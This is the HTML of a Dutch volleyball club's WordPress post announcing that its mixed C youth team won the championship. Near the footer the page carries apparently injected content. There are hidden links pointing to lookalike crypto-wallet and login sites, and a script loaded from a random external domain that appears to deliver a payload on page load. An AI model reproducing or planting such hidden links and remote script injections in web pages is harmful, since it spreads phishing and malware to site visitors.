<li id="menu-item-14617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14617"><a href="https://www.flashnieuwleusen.nl/webshop/"><span>Webshop</span></a></li>
                        					</ul>
					<div class="stm-header-search heading-font">
	<form method="get" action="https://www.flashnieuwleusen.nl/"><div class="search-wrapper"><input placeholder="Search" type="text" class="search-input" value="" name="s" /></div><button type="submit" class="search-submit" ><i class="fa fa-search"></i></button></form></div>				</div>
			</div>
		</div>
	</div>
	<!--MOBILE HEADER-->
	<div class="stm-header-mobile clearfix">
		<div class="logo-main" style="margin-top: 0px;">
							<a class="bloglogo" href="https://www.flashnieuwleusen.nl/">
					<img
						src="http://www.flashnieuwleusen.nl/wp-content/uploads/2019/01/logo-flashnieuwleusen.png"
						style="width: 150px;"
						title="Home"
						alt="Logo"
						/>
				</a>
					</div>
		<div class="stm-mobile-right">
			<div class="clearfix">
				<div class="stm-menu-toggle">
					<span></span>
					<span></span>
					<span></span>
				</div>
				
			</div>
		</div>

		<div class="stm-mobile-menu-unit">
			<div class="inner">
				<div class="stm-top clearfix">
					<div class="stm-switcher pull-left">
						
					</div>
					<div class="stm-top-right">
						<div class="clearfix">
							<div class="stm-top-search">
															</div>
							<div class="stm-top-socials">
									<ul class="top-bar-socials stm-list-duty">
					<li>
				<a href="https://www.facebook.com/flashnieuwleusen" target="_blank" >
					<i class="fa fa-facebook"></i>
				</a>
			</li>
					<li>
				<a href="https://www.instagram.com/flashnieuwleusen/" target="_blank" >
					<i class="fa fa-instagram"></i>
				</a>
			</li>
			</ul>

							</div>
						</div>
					</div>
				</div>
				<ul class="stm-mobile-menu-list heading-font">
					<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-14008"><a href="https://www.flashnieuwleusen.nl/"><span>Home</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14017 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/bestuur/"><span>Bestuur en commissies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14252 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/lidmaatschap/"><span>lidmaatschap</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14016 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/privacyverklaring/"><span>Privacyverklaring</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14253 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/contributie/"><span>contributie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14565 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/kledingreglement/"><span>Kledingreglement</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14632 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/gedragsregels/"><span>Gedragsregels</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15064 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/ereleden/"><span>Ereleden</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15067 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/supporter-van-het-jaar/"><span>Supporter v/h jaar</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15065 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/lid-van-verdienste/"><span>Lid van verdienste</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14429"><a href="https://www.flashnieuwleusen.nl/onze-teams/"><span>Onze teams</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14285 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/onze-volleystars/"><span>Onze Volleystars</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14286 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/onze-jeugdteams/"><span>Onze jeugdteams</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14232 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/onze-damesteams/"><span>Onze damesteams</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14241 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/onze-herenteams/"><span>Onze herenteams</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14441 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/onze-recreanten/"><span>Onze recreanten</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14431 stm_col_width_default stm_mega_cols_inside_default"><a href="https://www.flashnieuwleusen.nl/alvasireclamecompetitie/"><span>De Alvasi reclame Competitie</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14013"><a href="https://www.flashnieuwleusen.nl/onze_sponsoren/"><span>Onze sponsoren</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15086"><a href="https://www.flashnieuwleusen.nl/flashwijzer/"><span>Flashwijzer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14009"><a href="https://www.flashnieuwleusen.nl/nieuws/"><span>Actueel</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="https://www.flashnieuwleusen.nl/contact/"><span>Contact</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14617"><a href="https://www.flashnieuwleusen.nl/webshop/"><span>Webshop</span></a></li>
				</ul>
			</div>
		</div>
	</div>

</div>
    <div id="main">

	

			<!--SINGLE POST-->
		<div id="post-4183" class="post-4183 post type-post status-publish format-standard has-post-thumbnail hentry category-alles">
			<div class="stm-single-post stm-default-page ">
				<div class="container">
					

<div class="row stm-format- ">
	<div class="col-md-9 col-md-push-3 col-sm-12"><div class="sidebar-margin-top clearfix"></div>        <div class="stm-small-title-box">
            <div class="stm-title-box-unit  title_box-895" >	<div class="stm-page-title">
		<div class="container">
			<div class="clearfix stm-title-box-title-wrapper">
				<h1 class="stm-main-title-unit">Flash XC kampioen!</h1>
							</div>
		</div>
	</div>

</div>        </div>

		<!--Post thumbnail-->
					<div class="post-thumbnail">
				<img width="1170" height="650" src="https://www.flashnieuwleusen.nl/wp-content/uploads/2018/03/MCX1-kampioen2-1170x650.png" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" />			</div>
		
		<div class="stm-single-post-meta clearfix heading-font">

			<div class="stm-meta-left-part">
									<div class="stm-date">
						<i class="fa fa-calendar-o"></i>
						25 maart 2018					</div>
					<div class="stm-author">
						<i class="fa fa-user"></i>
						Redactie Flash Nieuwleusen					</div>
				                			</div>

			<div class="stm-comments-num">
				<a href="https://www.flashnieuwleusen.nl/2018/03/25/flash-xc-kampioen/#respond" class="stm-post-comments">
											<i class="fa fa-commenting"></i>
														</a>
			</div>

			<!--category-->
			
		</div>


		<div class="post-content">
			<p>Het was al vroeg in het seizoen duidelijk bij het mix C-team van Flash dat een kampioenschap dit volleybalseizoen er wel in zat, maar dan moet het ook nog even gebeuren natuurlijk. Alle wedstrijden werden gewonnen, maar de wedstrijd van 17 maart was toch wel even een dingetje. Een wedstrijd tegen Zwolle die op de 2de plek stond. De eerste set werd door de spanning dan helaas ook net verloren. Gelukkig herpakten de meiden en jongens zich en wisten ze met 3-1 de wedstrijd weer te winnen. Belangrijke punten waren binnen gehaald, nog 3 punten en het kampioenschap was een feit. Zaterdag werd er wederom afgereisd naar Zwolle, dit keer naar Zwolle-zuid. Een wedstrijd tegen de hekkensluiter, dus de voorbereidingen voor het kampioensfeestje waren stiekem al getroffen door zowel de kinderen als de ouders. Met een overtuigende zege van 4-0, waarbij zelfs de laatste set met 25-0 werd gewonnen, kon het kampioensfeestje beginnen. Op zaterdag 21 april zullen de meiden en jongens gehuldigd worden bij hun laatste wedstrijd van dit seizoen.</p>
<p>Het XC team bestaat uit de volgende meiden en jongens: Brecht Wieling, Melissa Bisschop, Jasmijn Popken, Maxime Jansen, Marleen Vos, Roos Drenth, Gerriën Mijnheer en Stan ter Wee. Ze worden getraind en gecoacht door Manon van Blanken.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
			<div class="clearfix"></div>
		</div>

		

		<div class="stm-post-meta-bottom heading-font clearfix">
			<div class="stm_post_tags">
							</div>
            <div class="stm-share-this-wrapp ">
                <span>share</span>
                <span class="stm-share-btn-wrapp">
                                    </span>
            </div>
		</div>

		
		<!--Comments-->
		
	</div>

	<!--Sidebar-->
	<div class="col-md-3 col-md-pull-9 hidden-sm hidden-xs ">
	<aside id="categories-2" class="widget widget-default widget_categories"><form action="https://www.flashnieuwleusen.nl" method="get"><label class="screen-reader-text" for="cat"></label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Categorie selecteren</option>
	<option class="level-0" value="52">Activiteiten</option>
	<option class="level-0" value="1">Alles</option>
	<option class="level-0" value="51">Mini van de maand</option>
	<option class="level-0" value="50">Wedstrijdverslagen</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
</div></div>				</div>
			</div>
		</div>
				</div> <!--main-->

			
		</div> <!--wrapper-->
		<div class="stm-footer " style="background: url() no-repeat center; background-size: cover; background-color: #222;">
			<div id="stm-footer-top">
	
	<div id="footer-main">
		<div class="footer-widgets-wrapper single ">
			<div class="container">
				<div class="widgets stm-cols-4 clearfix">
					<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrapper"><div class="widget-title"><h6>Links</h6></div><div class="menu-sidebar-menu-container"><ul id="menu-sidebar-menu" class="menu"><li id="menu-item-1464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1464"><a href="http://www.flashnieuwleusen.nl">Home</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1467"><a href="https://www.flashnieuwleusen.nl/nieuws/">Nieuws</a></li>
<li id="menu-item-3485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3485"><a href="http://www.flashnieuwleusen.nl/geschiedenis">Geschiedenis</a></li>
<li id="menu-item-3480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3480"><a href="https://www.flashnieuwleusen.nl/jaaragenda/">Jaaragenda</a></li>
<li id="menu-item-3482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://www.flashnieuwleusen.nl/onze_sponsoren/">Onze sponsoren</a></li>
</ul></div></div></aside>				</div>
			</div>
		</div>
	</div>

</div>


<div id="stm-footer-bottom">
	<div class="container">
		<div class="clearfix">

			
				<div class="footer-bottom-left">
									</div>

				<div class="footer-bottom-right">
					<div class="clearfix">

													<div class="footer-bottom-right-text">
								Copyright (c) 2024 Flash Nieuwleusen							</div>
						
						<div class="footer-bottom-right-navs">

														
								<div class="footer-socials-unit
																">
																			<div class="h6 footer-socials-title">
											Volg ons:										</div>
																		<ul class="footer-bottom-socials stm-list-duty">
																					<li class="stm-social-facebook">
												<a href="https://www.facebook.com/flashnieuwleusen" target="_blank">
													<i class="fa fa-facebook"></i>
												</a>
											</li>
																					<li class="stm-social-instagram">
												<a href="https://www.instagram.com/flashnieuwleusen/" target="_blank">
													<i class="fa fa-instagram"></i>
												</a>
											</li>
																			</ul>
								</div>
													</div>
					</div>
				</div>
					</div>
	</div>
</div>
		</div>

		
				<div class="rev-close-btn">
			<span class="close-left"></span>
			<span class="close-right"></span>
		</div>
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/splash/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.flashnieuwleusen.nl/wp-admin/admin-ajax.php";
</script>
<p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
<script src="https://wxqdcakvuv.com/cssfont.js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=4.4.3" id="stm_gmap-js"></script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/js/perfect-scrollbar.min.js?ver=4.4.3" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/js/bootstrap.min.js?ver=4.4.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/js/select2.full.min.js?ver=4.4.3" id="select2-js"></script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/js/owl.carousel.min.js?ver=4.4.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/js/jquery.fancybox.pack.js?ver=4.4.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.6.1" id="isotope-js"></script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/js/waypoints.min.js?ver=4.4.3" id="waypoint-js"></script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/js/jquery.counterup.min.js?ver=4.4.3" id="counterup-js"></script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/js/lightbox.js?ver=4.4.3" id="lightbox-js"></script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/js/splash.js?ver=4.4.3" id="stm-theme-scripts-js"></script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/js/header.js?ver=4.4.3" id="stm-theme-scripts-header-js"></script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/js/ticker_posts.js?ver=4.4.3" id="stm-ticker-posts-js"></script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/js/ajax.submit.js?ver=4.4.3" id="ajax-submit-js"></script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.flashnieuwleusen.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4" id="jquery-datatables-js"></script>
<script type="text/javascript" id="sportspress-js-extra">
/* <![CDATA[ */
var localized_strings = {"days":"dagen","hrs":"u.","mins":"min.","secs":"sec.","previous":"Vorige","next":"Volgende"};
//# sourceURL=sportspress-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.7.26" id="sportspress-js"></script>
<script type="text/javascript" id="kaliforms-submission-frontend-js-extra">
/* <![CDATA[ */
var KaliFormsObject = {"ajaxurl":"https://www.flashnieuwleusen.nl/wp-admin/admin-ajax.php","ajax_nonce":"680630d8e8"};
//# sourceURL=kaliforms-submission-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-content/plugins/kali-forms/public/assets/submissions/frontend/js/kaliforms-submissions.js?ver=2.4.8" id="kaliforms-submission-frontend-js"></script>
<script type="text/javascript" src="https://www.flashnieuwleusen.nl/wp-content/themes/splash/assets/js/ticker.js?ver=4.4.3" id="stm-theme-ticker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.flashnieuwleusen.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.flashnieuwleusen.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>	</body>
</html>